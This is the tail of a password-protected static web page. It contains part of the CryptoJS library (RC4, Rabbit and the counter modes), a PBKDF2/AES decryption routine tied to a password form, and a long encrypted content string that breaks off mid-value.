            ivSize: 0
        });

        function generateKeystreamWord() {
            // Shortcuts
            var S = this._S;
            var i = this._i;
            var j = this._j;

            // Generate keystream word
            var keystreamWord = 0;
            for (var n = 0; n < 4; n++) {
                i = (i + 1) % 256;
                j = (j + S[i]) % 256;

                // Swap
                var t = S[i];
                S[i] = S[j];
                S[j] = t;

                keystreamWord |= S[(S[i] + S[j]) % 256] << (24 - n * 8);
            }

            // Update counters
            this._i = i;
            this._j = j;

            return keystreamWord;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.RC4.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.RC4.decrypt(ciphertext, key, cfg);
         */
        C.RC4 = StreamCipher._createHelper(RC4);

        /**
         * Modified RC4 stream cipher algorithm.
         */
        var RC4Drop = C_algo.RC4Drop = RC4.extend({
            /**
             * Configuration options.
             *
             * @property {number} drop The number of keystream words to drop. Default 192
             */
            cfg: RC4.cfg.extend({
                drop: 192
            }),

            _doReset: function () {
                RC4._doReset.call(this);

                // Drop
                for (var i = this.cfg.drop; i > 0; i--) {
                    generateKeystreamWord.call(this);
                }
            }
        });

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.RC4Drop.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.RC4Drop.decrypt(ciphertext, key, cfg);
         */
        C.RC4Drop = StreamCipher._createHelper(RC4Drop);
    }());


    /** @preserve
     * Counter block mode compatible with  Dr Brian Gladman fileenc.c
     * derived from CryptoJS.mode.CTR
     * Jan Hruby jhruby.web@gmail.com
     */
    CryptoJS.mode.CTRGladman = (function () {
        var CTRGladman = CryptoJS.lib.BlockCipherMode.extend();

        function incWord(word)
        {
            if (((word >> 24) & 0xff) === 0xff) { //overflow
                var b1 = (word >> 16)&0xff;
                var b2 = (word >> 8)&0xff;
                var b3 = word & 0xff;

                if (b1 === 0xff) // overflow b1
                {
                    b1 = 0;
                    if (b2 === 0xff)
                    {
                        b2 = 0;
                        if (b3 === 0xff)
                        {
                            b3 = 0;
                        }
                        else
                        {
                            ++b3;
                        }
                    }
                    else
                    {
                        ++b2;
                    }
                }
                else
                {
                    ++b1;
                }

                word = 0;
                word += (b1 << 16);
                word += (b2 << 8);
                word += b3;
            }
            else
            {
                word += (0x01 << 24);
            }
            return word;
        }

        function incCounter(counter)
        {
            if ((counter[0] = incWord(counter[0])) === 0)
            {
                // encr_data in fileenc.c from  Dr Brian Gladman's counts only with DWORD j < 8
                counter[1] = incWord(counter[1]);
            }
            return counter;
        }

        var Encryptor = CTRGladman.Encryptor = CTRGladman.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher
                var blockSize = cipher.blockSize;
                var iv = this._iv;
                var counter = this._counter;

                // Generate keystream
                if (iv) {
                    counter = this._counter = iv.slice(0);

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                }

                incCounter(counter);

                var keystream = counter.slice(0);
                cipher.encryptBlock(keystream, 0);

                // Encrypt
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= keystream[i];
                }
            }
        });

        CTRGladman.Decryptor = Encryptor;

        return CTRGladman;
    }());




    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var StreamCipher = C_lib.StreamCipher;
        var C_algo = C.algo;

        // Reusable objects
        var S  = [];
        var C_ = [];
        var G  = [];

        /**
         * Rabbit stream cipher algorithm
         */
        var Rabbit = C_algo.Rabbit = StreamCipher.extend({
            _doReset: function () {
                // Shortcuts
                var K = this._key.words;
                var iv = this.cfg.iv;

                // Swap endian
                for (var i = 0; i < 4; i++) {
                    K[i] = (((K[i] << 8)  | (K[i] >>> 24)) & 0x00ff00ff) |
                        (((K[i] << 24) | (K[i] >>> 8))  & 0xff00ff00);
                }

                // Generate initial state values
                var X = this._X = [
                    K[0], (K[3] << 16) | (K[2] >>> 16),
                    K[1], (K[0] << 16) | (K[3] >>> 16),
                    K[2], (K[1] << 16) | (K[0] >>> 16),
                    K[3], (K[2] << 16) | (K[1] >>> 16)
                ];

                // Generate initial counter values
                var C = this._C = [
                    (K[2] << 16) | (K[2] >>> 16), (K[0] & 0xffff0000) | (K[1] & 0x0000ffff),
                    (K[3] << 16) | (K[3] >>> 16), (K[1] & 0xffff0000) | (K[2] & 0x0000ffff),
                    (K[0] << 16) | (K[0] >>> 16), (K[2] & 0xffff0000) | (K[3] & 0x0000ffff),
                    (K[1] << 16) | (K[1] >>> 16), (K[3] & 0xffff0000) | (K[0] & 0x0000ffff)
                ];

                // Carry bit
                this._b = 0;

                // Iterate the system four times
                for (var i = 0; i < 4; i++) {
                    nextState.call(this);
                }

                // Modify the counters
                for (var i = 0; i < 8; i++) {
                    C[i] ^= X[(i + 4) & 7];
                }

                // IV setup
                if (iv) {
                    // Shortcuts
                    var IV = iv.words;
                    var IV_0 = IV[0];
                    var IV_1 = IV[1];

                    // Generate four subvectors
                    var i0 = (((IV_0 << 8) | (IV_0 >>> 24)) & 0x00ff00ff) | (((IV_0 << 24) | (IV_0 >>> 8)) & 0xff00ff00);
                    var i2 = (((IV_1 << 8) | (IV_1 >>> 24)) & 0x00ff00ff) | (((IV_1 << 24) | (IV_1 >>> 8)) & 0xff00ff00);
                    var i1 = (i0 >>> 16) | (i2 & 0xffff0000);
                    var i3 = (i2 << 16)  | (i0 & 0x0000ffff);

                    // Modify counter values
                    C[0] ^= i0;
                    C[1] ^= i1;
                    C[2] ^= i2;
                    C[3] ^= i3;
                    C[4] ^= i0;
                    C[5] ^= i1;
                    C[6] ^= i2;
                    C[7] ^= i3;

                    // Iterate the system four times
                    for (var i = 0; i < 4; i++) {
                        nextState.call(this);
                    }
                }
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var X = this._X;

                // Iterate the system
                nextState.call(this);

                // Generate four keystream words
                S[0] = X[0] ^ (X[5] >>> 16) ^ (X[3] << 16);
                S[1] = X[2] ^ (X[7] >>> 16) ^ (X[5] << 16);
                S[2] = X[4] ^ (X[1] >>> 16) ^ (X[7] << 16);
                S[3] = X[6] ^ (X[3] >>> 16) ^ (X[1] << 16);

                for (var i = 0; i < 4; i++) {
                    // Swap endian
                    S[i] = (((S[i] << 8)  | (S[i] >>> 24)) & 0x00ff00ff) |
                        (((S[i] << 24) | (S[i] >>> 8))  & 0xff00ff00);

                    // Encrypt
                    M[offset + i] ^= S[i];
                }
            },

            blockSize: 128/32,

            ivSize: 64/32
        });

        function nextState() {
            // Shortcuts
            var X = this._X;
            var C = this._C;

            // Save old counter values
            for (var i = 0; i < 8; i++) {
                C_[i] = C[i];
            }

            // Calculate new counter values
            C[0] = (C[0] + 0x4d34d34d + this._b) | 0;
            C[1] = (C[1] + 0xd34d34d3 + ((C[0] >>> 0) < (C_[0] >>> 0) ? 1 : 0)) | 0;
            C[2] = (C[2] + 0x34d34d34 + ((C[1] >>> 0) < (C_[1] >>> 0) ? 1 : 0)) | 0;
            C[3] = (C[3] + 0x4d34d34d + ((C[2] >>> 0) < (C_[2] >>> 0) ? 1 : 0)) | 0;
            C[4] = (C[4] + 0xd34d34d3 + ((C[3] >>> 0) < (C_[3] >>> 0) ? 1 : 0)) | 0;
            C[5] = (C[5] + 0x34d34d34 + ((C[4] >>> 0) < (C_[4] >>> 0) ? 1 : 0)) | 0;
            C[6] = (C[6] + 0x4d34d34d + ((C[5] >>> 0) < (C_[5] >>> 0) ? 1 : 0)) | 0;
            C[7] = (C[7] + 0xd34d34d3 + ((C[6] >>> 0) < (C_[6] >>> 0) ? 1 : 0)) | 0;
            this._b = (C[7] >>> 0) < (C_[7] >>> 0) ? 1 : 0;

            // Calculate the g-values
            for (var i = 0; i < 8; i++) {
                var gx = X[i] + C[i];

                // Construct high and low argument for squaring
                var ga = gx & 0xffff;
                var gb = gx >>> 16;

                // Calculate high and low result of squaring
                var gh = ((((ga * ga) >>> 17) + ga * gb) >>> 15) + gb * gb;
                var gl = (((gx & 0xffff0000) * gx) | 0) + (((gx & 0x0000ffff) * gx) | 0);

                // High XOR low
                G[i] = gh ^ gl;
            }

            // Calculate new state values
            X[0] = (G[0] + ((G[7] << 16) | (G[7] >>> 16)) + ((G[6] << 16) | (G[6] >>> 16))) | 0;
            X[1] = (G[1] + ((G[0] << 8)  | (G[0] >>> 24)) + G[7]) | 0;
            X[2] = (G[2] + ((G[1] << 16) | (G[1] >>> 16)) + ((G[0] << 16) | (G[0] >>> 16))) | 0;
            X[3] = (G[3] + ((G[2] << 8)  | (G[2] >>> 24)) + G[1]) | 0;
            X[4] = (G[4] + ((G[3] << 16) | (G[3] >>> 16)) + ((G[2] << 16) | (G[2] >>> 16))) | 0;
            X[5] = (G[5] + ((G[4] << 8)  | (G[4] >>> 24)) + G[3]) | 0;
            X[6] = (G[6] + ((G[5] << 16) | (G[5] >>> 16)) + ((G[4] << 16) | (G[4] >>> 16))) | 0;
            X[7] = (G[7] + ((G[6] << 8)  | (G[6] >>> 24)) + G[5]) | 0;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.Rabbit.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.Rabbit.decrypt(ciphertext, key, cfg);
         */
        C.Rabbit = StreamCipher._createHelper(Rabbit);
    }());


    /**
     * Counter block mode.
     */
    CryptoJS.mode.CTR = (function () {
        var CTR = CryptoJS.lib.BlockCipherMode.extend();

        var Encryptor = CTR.Encryptor = CTR.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher
                var blockSize = cipher.blockSize;
                var iv = this._iv;
                var counter = this._counter;

                // Generate keystream
                if (iv) {
                    counter = this._counter = iv.slice(0);

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                }
                var keystream = counter.slice(0);
                cipher.encryptBlock(keystream, 0);

                // Increment counter
                counter[blockSize - 1] = (counter[blockSize - 1] + 1) | 0

                // Encrypt
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= keystream[i];
                }
            }
        });

        CTR.Decryptor = Encryptor;

        return CTR;
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var StreamCipher = C_lib.StreamCipher;
        var C_algo = C.algo;

        // Reusable objects
        var S  = [];
        var C_ = [];
        var G  = [];

        /**
         * Rabbit stream cipher algorithm.
         *
         * This is a legacy version that neglected to convert the key to little-endian.
         * This error doesn't affect the cipher's security,
         * but it does affect its compatibility with other implementations.
         */
        var RabbitLegacy = C_algo.RabbitLegacy = StreamCipher.extend({
            _doReset: function () {
                // Shortcuts
                var K = this._key.words;
                var iv = this.cfg.iv;

                // Generate initial state values
                var X = this._X = [
                    K[0], (K[3] << 16) | (K[2] >>> 16),
                    K[1], (K[0] << 16) | (K[3] >>> 16),
                    K[2], (K[1] << 16) | (K[0] >>> 16),
                    K[3], (K[2] << 16) | (K[1] >>> 16)
                ];

                // Generate initial counter values
                var C = this._C = [
                    (K[2] << 16) | (K[2] >>> 16), (K[0] & 0xffff0000) | (K[1] & 0x0000ffff),
                    (K[3] << 16) | (K[3] >>> 16), (K[1] & 0xffff0000) | (K[2] & 0x0000ffff),
                    (K[0] << 16) | (K[0] >>> 16), (K[2] & 0xffff0000) | (K[3] & 0x0000ffff),
                    (K[1] << 16) | (K[1] >>> 16), (K[3] & 0xffff0000) | (K[0] & 0x0000ffff)
                ];

                // Carry bit
                this._b = 0;

                // Iterate the system four times
                for (var i = 0; i < 4; i++) {
                    nextState.call(this);
                }

                // Modify the counters
                for (var i = 0; i < 8; i++) {
                    C[i] ^= X[(i + 4) & 7];
                }

                // IV setup
                if (iv) {
                    // Shortcuts
                    var IV = iv.words;
                    var IV_0 = IV[0];
                    var IV_1 = IV[1];

                    // Generate four subvectors
                    var i0 = (((IV_0 << 8) | (IV_0 >>> 24)) & 0x00ff00ff) | (((IV_0 << 24) | (IV_0 >>> 8)) & 0xff00ff00);
                    var i2 = (((IV_1 << 8) | (IV_1 >>> 24)) & 0x00ff00ff) | (((IV_1 << 24) | (IV_1 >>> 8)) & 0xff00ff00);
                    var i1 = (i0 >>> 16) | (i2 & 0xffff0000);
                    var i3 = (i2 << 16)  | (i0 & 0x0000ffff);

                    // Modify counter values
                    C[0] ^= i0;
                    C[1] ^= i1;
                    C[2] ^= i2;
                    C[3] ^= i3;
                    C[4] ^= i0;
                    C[5] ^= i1;
                    C[6] ^= i2;
                    C[7] ^= i3;

                    // Iterate the system four times
                    for (var i = 0; i < 4; i++) {
                        nextState.call(this);
                    }
                }
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var X = this._X;

                // Iterate the system
                nextState.call(this);

                // Generate four keystream words
                S[0] = X[0] ^ (X[5] >>> 16) ^ (X[3] << 16);
                S[1] = X[2] ^ (X[7] >>> 16) ^ (X[5] << 16);
                S[2] = X[4] ^ (X[1] >>> 16) ^ (X[7] << 16);
                S[3] = X[6] ^ (X[3] >>> 16) ^ (X[1] << 16);

                for (var i = 0; i < 4; i++) {
                    // Swap endian
                    S[i] = (((S[i] << 8)  | (S[i] >>> 24)) & 0x00ff00ff) |
                        (((S[i] << 24) | (S[i] >>> 8))  & 0xff00ff00);

                    // Encrypt
                    M[offset + i] ^= S[i];
                }
            },

            blockSize: 128/32,

            ivSize: 64/32
        });

        function nextState() {
            // Shortcuts
            var X = this._X;
            var C = this._C;

            // Save old counter values
            for (var i = 0; i < 8; i++) {
                C_[i] = C[i];
            }

            // Calculate new counter values
            C[0] = (C[0] + 0x4d34d34d + this._b) | 0;
            C[1] = (C[1] + 0xd34d34d3 + ((C[0] >>> 0) < (C_[0] >>> 0) ? 1 : 0)) | 0;
            C[2] = (C[2] + 0x34d34d34 + ((C[1] >>> 0) < (C_[1] >>> 0) ? 1 : 0)) | 0;
            C[3] = (C[3] + 0x4d34d34d + ((C[2] >>> 0) < (C_[2] >>> 0) ? 1 : 0)) | 0;
            C[4] = (C[4] + 0xd34d34d3 + ((C[3] >>> 0) < (C_[3] >>> 0) ? 1 : 0)) | 0;
            C[5] = (C[5] + 0x34d34d34 + ((C[4] >>> 0) < (C_[4] >>> 0) ? 1 : 0)) | 0;
            C[6] = (C[6] + 0x4d34d34d + ((C[5] >>> 0) < (C_[5] >>> 0) ? 1 : 0)) | 0;
            C[7] = (C[7] + 0xd34d34d3 + ((C[6] >>> 0) < (C_[6] >>> 0) ? 1 : 0)) | 0;
            this._b = (C[7] >>> 0) < (C_[7] >>> 0) ? 1 : 0;

            // Calculate the g-values
            for (var i = 0; i < 8; i++) {
                var gx = X[i] + C[i];

                // Construct high and low argument for squaring
                var ga = gx & 0xffff;
                var gb = gx >>> 16;

                // Calculate high and low result of squaring
                var gh = ((((ga * ga) >>> 17) + ga * gb) >>> 15) + gb * gb;
                var gl = (((gx & 0xffff0000) * gx) | 0) + (((gx & 0x0000ffff) * gx) | 0);

                // High XOR low
                G[i] = gh ^ gl;
            }

            // Calculate new state values
            X[0] = (G[0] + ((G[7] << 16) | (G[7] >>> 16)) + ((G[6] << 16) | (G[6] >>> 16))) | 0;
            X[1] = (G[1] + ((G[0] << 8)  | (G[0] >>> 24)) + G[7]) | 0;
            X[2] = (G[2] + ((G[1] << 16) | (G[1] >>> 16)) + ((G[0] << 16) | (G[0] >>> 16))) | 0;
            X[3] = (G[3] + ((G[2] << 8)  | (G[2] >>> 24)) + G[1]) | 0;
            X[4] = (G[4] + ((G[3] << 16) | (G[3] >>> 16)) + ((G[2] << 16) | (G[2] >>> 16))) | 0;
            X[5] = (G[5] + ((G[4] << 8)  | (G[4] >>> 24)) + G[3]) | 0;
            X[6] = (G[6] + ((G[5] << 16) | (G[5] >>> 16)) + ((G[4] << 16) | (G[4] >>> 16))) | 0;
            X[7] = (G[7] + ((G[6] << 8)  | (G[6] >>> 24)) + G[5]) | 0;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.RabbitLegacy.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.RabbitLegacy.decrypt(ciphertext, key, cfg);
         */
        C.RabbitLegacy = StreamCipher._createHelper(RabbitLegacy);
    }());


    /**
     * Zero padding strategy.
     */
    CryptoJS.pad.ZeroPadding = {
        pad: function (data, blockSize) {
            // Shortcut
            var blockSizeBytes = blockSize * 4;

            // Pad
            data.clamp();
            data.sigBytes += blockSizeBytes - ((data.sigBytes % blockSizeBytes) || blockSizeBytes);
        },

        unpad: function (data) {
            // Shortcut
            var dataWords = data.words;

            // Unpad
            var i = data.sigBytes - 1;
            while (!((dataWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff)) {
                i--;
            }
            data.sigBytes = i + 1;
        }
    };


    return CryptoJS;

}));</script>

<script>

    /**
     * Decrypt a salted msg using a password.
     * Inspired by https://github.com/adonespitogo
     */
    var keySize = 256;
    var iterations = 1000;
    function decrypt (encryptedMsg, pass) {
        var salt = CryptoJS.enc.Hex.parse(encryptedMsg.substr(0, 32));
        var iv = CryptoJS.enc.Hex.parse(encryptedMsg.substr(32, 32))
        var encrypted = encryptedMsg.substring(64);

        var key = CryptoJS.PBKDF2(pass, salt, {
            keySize: keySize/32,
            iterations: iterations
        });

        var decrypted = CryptoJS.AES.decrypt(encrypted, key, {
            iv: iv,
            padding: CryptoJS.pad.Pkcs7,
            mode: CryptoJS.mode.CBC
        }).toString(CryptoJS.enc.Utf8);
        return decrypted;
    }

    document.getElementById('staticrypt-form').addEventListener('submit', function(e) {
        e.preventDefault();

        var passphrase = document.getElementById('staticrypt-password').value,
            encryptedMsg = 'a8749b2b127571eb4d02a4a8c9415bc4da31ed2fdb5038c6d0224a33bbd08a36aeddf49fa8c5aad44f19ae5239e9eb6a58ba2d232f98e2bd4ee2a9065956ecedaYiFnSXhkPDOyZp+3+QOnPPRFBl/GB/sT+fHmB34pYTUl3wBVPBS86WAZR3p7RUohCv4nGZAoW0cbk/EKtJB7DjLc503ISwu2pkWCbIY7uydzwRX1OPYSD1Yl8Uuy4viaptMDG7+BNsjxXOISxb3RTzveifesC4j/cT/4Un1TuYiy96oAPdCBej2mtVvygXAgfZaNRWjPk5xDgaqkDLAbAE2uF1OrNWqIp3ZN7yv9QKbOC0dwb1risTVkG11q/C3VH0/B1AIsLmdT0XkmIIZkSVEfUfXl/8d7uvmwtTwM1EWcISFbN8ErRzxgch5/DeEGlVB+RJFFloEaIZcOVag+lNJmwGUFRCdBqRp2cTSquUyezBgFuylIQxpDxZXrOqF3hQTY4Px+JR+qvuaaa0QpMPlKGgpP0VpcqucrxO7I7oQ0GIu43S9PVB8yQ3nVt18+TOR8GHU3Tt//aroaYSdJu/kMOmPiQqPp/nMjhlm2fzysJwygBvoXKjgS2UV+lX1t8r4NWwLkisZVIuvNfyo5R3hJ3JrnlBNSywUNG2Yi2ouhq8yGp6EDFWedqel+jczt7mroLqrS/6e/[base64]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[base64]/3z0+3CQ9w2oQtOvLuPrzkfIRlmcAbj73dUlCFMAySdBc/pEcO/FwrsQm6qheOG+yQM/ybiMR6R35fkZ8jo8oqM8QxdvmHUPFP61ilZ6QUeMKFKNJ9/OPiDQbGSGpE5e0S3CL+ZeOQwbe1RKND/CUlrD6WJPLo3pERquXaKWH7LiD802j5gOAlAWU5R/0S5WnB1RX7UrSOj/ftSSRILGFvDRLaQGJSgDcUNszBQ21s7X2Ten/TvYKXHT0UGBGqEOqeidfDHFBnNTUg1pGxCmtqG2oClg+CzplwOGHDcaQoZ1QUjteYlTtk/eiq0taBxyKYHfZKBp7vboNwCnjBSusnijMKx+DGz6sTxKSofO7tLttLRAHYtXCkg+34i/lNIVO7T6n/[base64]/ABXVva0MhdOZy1dulJfNPVXi8BM9OMnKF8wO7nnr+CkdAT8oOTMB3kh3F4Dc7U0Cs8JqR/[base64]/OYEWcMC8RRVMyQsqvqA+Hn65hRKZCHe5El+CerwwvNyJG4oallrzngEwKr2f8xAaDu7fn0VNlsnvndNAns0snPkChFw1pLiAmqIE6f+sBk4VL2HLLtK1DkTdNpIL9upL5/BkwNv5m4Y2//fOj5KmMmLXnFA2LiqRUxG4sdcNntQvMfR12ggN1oM8F+QrZ7hCvAW4wusP0LgX4R6r87MEDAZaDipWieGXeplR0odJrwWsFKzrWoaK8pS0atVvZBTcix33bQlRMAyihygF1QQCdT81suhWFI9srSI33bKJZwt2v5qP5QzK6lMOpCnrV5nJ+XMRlapyEF91/ozctIRTzZY/77I8dtGw6HZC7xtRNddkNoD4porqEA79zdK87j/CjLmefBjZ5unIYMKj1eput58q9tew/AaKKrdMhozHzQnyZ9eF5te3nNpsKHfMR+QNqNAleQ8QmDduhxSuoW3eNVosnMdb8E2kBZKuLPjWIyz9zxJOAnrBy4lg/fMDBcm0humF9HJry1/T8tu2LIrAWl90KCa7m+X0lTNOs8d6waNZ3DfIi41hSIeqyz1hL17aW/WzZmWUrdJVRLXh/D7wWf7t76dpROUB2qmoJegnV/FGPYQ2JAcAh7fX7W6R13Y3zomxiETWCjPXsm3VAfWp76duvzhDSZr8kFNFwAjZ3LDqIYQnNVVfCFGGS91tb+j/f8WMNxuvaJg6ftDKMIrPe3KYD0R/G77GvXufsdrqopyVnA5jt0tc6tNGuvKZcdfz3f/[base64]/[base64]/m/mA5qONAdRPFWZNvDXZWTqi0qUy0CV98ScHSPsfIQsvIBxiYkiASVp2vW8sQDf1528W7pvUkohw9zeUK0VlsQHxeawSw9eklb8m5ySGb3C3mecLvhvJ8h+gdl/pB1OjEM1wUTwn7dsZjZ87yRG74XamGTdKoUWeyC4q0H59+KEqeLlKQvVg0oqz9G2RGSDXnV9C6d1ctLEnrvfRVfEq0IL7EV5C4u11PRRQZ7zAkpTm7Z4xjEjBZCwVv+GyD2PWqbvP7nFr7nQwAHqhX2enq7XBl9ZjO39Dw2R5nyFotggRJxF3UoiPbPGSez00Vm65TU/KIWBDwOHGDe7ge1Q1E1G4CyuPLQSXjO5rrO37EgXWbupGtyEU9wb7k+rFIOZU6ThbKjMHQe1gaI+Z2Rgitsf+MFsk3qEZ8At+kDUM4qXLzDtx+FnBrnrldWJYXJNEnp/6FJdR9Hl2JjVJAVHMYPez3xnr/aghjlozRYSWc8AVK1IWkKkw+rg+Wr2ztqeSe0SuF7o+kHMNf5q+o2tIf1Ydnz41bJwNuS3rd2fG7/WUoiYielr1E5Hl0xz8eHHLxeC8QPRFSCwxY63v5JafCKg6hhD81m+EforbG/y/xwGEpcwJHQRphgZVmkzTFYHDvnvDpCmS2c+bgc78Rd9rIO0f3180NlnMBho2d0DbcFjvw0gH/70ofv4y81xAJ9zb2x+ttBNZiV4u4rGcua7xwyPEkx3TusHZo7mU5Lkqg1BCUdX2RGFH/NuNIqmKWxYN6Pq2hH9F3KQrgglXb9yxqWKaMkt1I4LKoBBjBNIeFC0ip6CYi27K2HTXqBr0XnY8rqeSPN6wzWanNer7jqtGLAYw6jKzDBrsFT0HjYz0ASq6XtbYfjGTUsZmMZV8kR5vn+//n5W27DTt6x05DONXOuCAHzz5H+hLRB8lK/U536E5T6xGKG01YKhIkyEg6/abDp5fMazr5VZApKkD5nAbrQvIakvTZlpBWOjsTWV5oyXMEtBcoXocUC+ftRqRcNG9yEx4Bz1KHXM1IHbElMG6jpRaIeGJowmoR0uoh2kelI4py3vRcOdx0IlFD2pIA03H7hK6I7txI2L57slBbP0Ak+Q2/IH3cXWpt/[base64]/Gg7iacRf1Y5OxfoKriGjS4LoxhqIfY4K6YDDfUUhOTvaFW6MeL7vzEsiFoLuuLOdhwOay2cRqaUURToDJw2NkklOIVDuRqT+R4DOXpnfXREq5h3nayXmnn2TpmYi58P4iCmA9c0cW7XZei+ho9ArLD8TQGrWDNa3BiW368SUkbfyBHH8OxB7hfNDF/FZa5SjDx5QO8twltYEtF//Jq2GERy9dt088LrqW0uJKKpNk7BrpRTcHWDPLFOC8B72hySMPJFE9wBOO066FRQd993EaUG2kgbN21ue3WhOFPh1e76Vr+9opFWASHSBS5XZeWLZ1dHZ+ocqdejh7Jk6ldyL15M9D3ojnUoeva9zJh/Ye2qHdehr3BBw3DCdgAys1z+asj9tvPkVdQHaSFDyU+Sd6ratwyodpyYZrz6nZIQMVRaC3LfkIhmWYy8FoT51flU/BUeas7Pchc5rEdC6VfMU/wAkSr0woUzKD9DmYxNpnln5Y2Pbg9d8WIr/LnWArj0+wux9HSTFOgyCt4/0opApZDRVeKYSyYf/+F4ILt+qgqRkvj0qgmu/[base64]/3I0Cv7ISHAlVrQWrxANjQUcIugJDnFKMQ8fjx6XxMX4fOpTI0no4uy+IyD49yDV/zeChrGcGge3MJHBBv/XBMb/DYWordLaDEcU+DprEsjE4DAHZLzRgLzyT5zSseX/yQwlOiIroolUBK0jW/3LKfI0oBvS7BK1QmW4vtG1xh6qjvZg2kPdsxuZGjMZ9gWK0qDGstjzZoO55+5MKvn8pw+efZuUSRg84Fzz3VOxiUrHiMcxqi8XtQHLT8760rR8Fk5QYL5ueZ6/bqfAQcvRARaErHQo8zVJMZFHioJGTR6wCXzVO7e6HViSVwvSjNdZ1guwnKDq6I5NZmjBS/6rLeH1WveCKbqEyv0XusCA+2INZitTa3gbd0ApW1nruNmu2CrHrtInFYQ7JKjEse2K